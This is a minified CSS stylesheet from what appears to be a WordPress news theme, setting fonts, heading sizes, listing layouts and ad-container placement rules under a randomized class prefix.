.post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .tmpqoxyzji .tmpqoxyzji-container{direction:ltr}.tmpqoxyzji-clearfix:after,.tmpqoxyzji-clearfix:before{content:"";display:table}.tmpqoxyzji-clearfix:after{clear:both}.tmpqoxyzji-clearfix{zoom:1}.tmpqoxyzji-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.tmpqoxyzji-type-code br,.tmpqoxyzji:empty,.widget_tmpqoxyzji:empty{display:none}.tmpqoxyzji-container a{text-decoration:none!important}.tmpqoxyzji-type-dfp>div{display:inline-block}.mce-content-body .tmpqoxyzji{margin-bottom:0!important}.mce-content-body .tmpqoxyzji-hide-on-desktop,.mce-content-body .tmpqoxyzji-hide-on-phone,.mce-content-body .tmpqoxyzji-hide-on-tablet-landscape,.mce-content-body .tmpqoxyzji-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.tmpqoxyzji-post-top{margin-bottom:20px}.tmpqoxyzji-post-bottom{margin-top:20px;margin-bottom:0}.tmpqoxyzji-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.tmpqoxyzji-empty-note a{text-decoration:none;color:#888;font-size:16px}.tmpqoxyzji-empty-note a:hover{color:#0080ce;text-decoration:underline}.tmpqoxyzji.tmpqoxyzji-align-center{text-align:center}.tmpqoxyzji.tmpqoxyzji-align-right{text-align:right}.tmpqoxyzji.tmpqoxyzji-align-left{text-align:left}@media(min-width:1140px){.tmpqoxyzji-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.tmpqoxyzji-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.tmpqoxyzji-hide-on-tablet-portrait{display:none}}.tmpqoxyzji.tmpqoxyzji-float-left{float:left;margin-right:30px}.tmpqoxyzji.tmpqoxyzji-float-center .tmpqoxyzji{text-align:center}.tmpqoxyzji.tmpqoxyzji-float-right{float:right;margin-left:30px}@media(max-width:767px){.tmpqoxyzji-hide-on-phone{display:none}.tmpqoxyzji.tmpqoxyzji-float-left,.tmpqoxyzji.tmpqoxyzji-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.tmpqoxyzji .tmpqoxyzji-container{box-sizing:border-box;margin-bottom:10px}.tmpqoxyzji .tmpqoxyzji-container:last-child{margin-bottom:0}.tmpqoxyzji .tmpqoxyzji-container embed,.tmpqoxyzji .tmpqoxyzji-container img,.tmpqoxyzji .tmpqoxyzji-container object{max-width:100%}.tmpqoxyzji .tmpqoxyzji-container.tmpqoxyzji-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.tmpqoxyzji.tmpqoxyzji-column-2,.tmpqoxyzji.tmpqoxyzji-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.tmpqoxyzji.tmpqoxyzji-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.tmpqoxyzji.tmpqoxyzji-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.tmpqoxyzji.tmpqoxyzji-column-2,.tmpqoxyzji.tmpqoxyzji-column-3{grid-template-columns:1fr}}.tmpqoxyzji-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.tmpqoxyzji-ll>ins>span{max-width:50%}.tmpqoxyzji.tmpqoxyzji-align-center .tmpqoxyzji-ll>ins{float:none;margin-right:auto;margin-left:auto}.tmpqoxyzji.tmpqoxyzji-align-right .tmpqoxyzji-ll>ins{float:right}.tmpqoxyzji.tmpqoxyzji-align-left .tmpqoxyzji-ll>ins{float:left}.site-header .sidebar .tmpqoxyzji{padding:0 0 5px;margin:0}.site-header .sidebar .tmpqoxyzji:last-child{padding-bottom:0}.site-header .sidebar .tmpqoxyzji .tmpqoxyzji-container{margin-bottom:0}.site-header .sidebar .tmpqoxyzji .tmpqoxyzji-caption,.site-header .sidebar .tmpqoxyzji .tmpqoxyzji-empty-note{display:none}.site-header .tmpqoxyzji{margin-bottom:0}.site-header .tmpqoxyzji .tmpqoxyzji-caption{display:none!important}.mega-type-page-builder .tmpqoxyzji:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .tmpqoxyzji{text-align:right}.site-header.header-stype-3 .sidebar .tmpqoxyzji{text-align:right}.widget .tmpqoxyzji{margin-bottom:0}.single-post-content .tmpqoxyzji{margin-bottom:12px}.tmpqoxyzji.tmpqoxyzji-after-related{margin-bottom:0;margin-top:35px}.tmpqoxyzji.tmpqoxyzji-after-header{margin-bottom:0}.tmpqoxyzji.tmpqoxyzji-after-header .tmpqoxyzji-caption{display:none}.tmpqoxyzji.tmpqoxyzji-after-header .tmpqoxyzji-container:first-child,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-child(2),.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(2),.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .tmpqoxyzji.tmpqoxyzji-after-header .tmpqoxyzji-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(3){margin-top:10px}.tmpqoxyzji.tmpqoxyzji-after-header .tmpqoxyzji-container:last-child,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-last-child(3){margin-bottom:-4px}.tmpqoxyzji.tmpqoxyzji-above-post-box{margin-bottom:15px}.tmpqoxyzji.tmpqoxyzji-above-post-box.tmpqoxyzji-above-post-box-tmargine{margin-top:20px}.tmpqoxyzji.tmpqoxyzji-above-post-box.tmpqoxyzji-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.tmpqoxyzji.tmpqoxyzji-above-post-box.tmpqoxyzji-above-post-box-tmargine2{margin-top:0}.tmpqoxyzji.tmpqoxyzji-between-thumbnail-title.tmpqoxyzji-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .tmpqoxyzji.tmpqoxyzji-between-thumbnail-title.tmpqoxyzji-between-thumbnail-title{margin-top:25px}.post-tp-15-header .tmpqoxyzji.tmpqoxyzji-between-thumbnail-title.tmpqoxyzji-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop~.post-header.post-tp-12-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop~.post-header.post-tp-2-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop~.post-header.post-tp-4-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape~.post-header.post-tp-12-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape~.post-header.post-tp-2-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape~.post-header.post-tp-4-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait~.post-header.post-tp-12-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait~.post-header.post-tp-2-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait~.post-header.post-tp-4-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone~.post-header.post-tp-12-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone~.post-header.post-tp-2-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone~.post-header.post-tp-4-header,.tmpqoxyzji.tmpqoxyzji-after-header.tmpqoxyzji-show-phone~.post-header.post-tp-7-header{margin-top:25px}.tmpqoxyzji.tmpqoxyzji-above-post-box.tmpqoxyzji-above-post-box-tmargine{margin-top:20px}}.tmpqoxyzji.tmpqoxyzji-before-footer{margin-bottom:0}.tmpqoxyzji.tmpqoxyzji-before-footer .tmpqoxyzji-caption{display:none}.tmpqoxyzji.tmpqoxyzji-before-footer .tmpqoxyzji-container:first-child,.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-child(3){margin-top:20px}.tmpqoxyzji.tmpqoxyzji-before-footer .tmpqoxyzji-container:last-child,.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-2 .tmpqoxyzji-container:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container:nth-last-child(3){margin-bottom:20px}.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-1 .tmpqoxyzji-container.tmpqoxyzji-type-code:last-child,.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-2 .tmpqoxyzji-container.tmpqoxyzji-type-code:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container.tmpqoxyzji-type-code:nth-last-child(2),.tmpqoxyzji.tmpqoxyzji-before-footer.tmpqoxyzji-column-3 .tmpqoxyzji-container.tmpqoxyzji-type-code:nth-last-child(3){margin-bottom:14px}.tmpqoxyzji.tmpqoxyzji-ajaxed-related{padding:20px 0;margin-bottom:-15px}.tmpqoxyzji.tmpqoxyzji-post-before-author{margin-bottom:0}.tmpqoxyzji.tmpqoxyzji-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.tmpqoxyzji.tmpqoxyzji-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.tmpqoxyzji.tmpqoxyzji-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.tmpqoxyzji.tmpqoxyzji-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .tmpqoxyzji,.rtl .bs-sks .bs-sksitemr .tmpqoxyzji{float:right}.ltr .bs-sks .bs-sksitemr .tmpqoxyzji,.rtl .bs-sks .bs-sksiteml .tmpqoxyzji{float:left}.bs-sks .tmpqoxyzji:last-child{margin-bottom:0}.listing-item>.tmpqoxyzji{margin-bottom:0}@media print{.tmpqoxyzji{display:none!important}}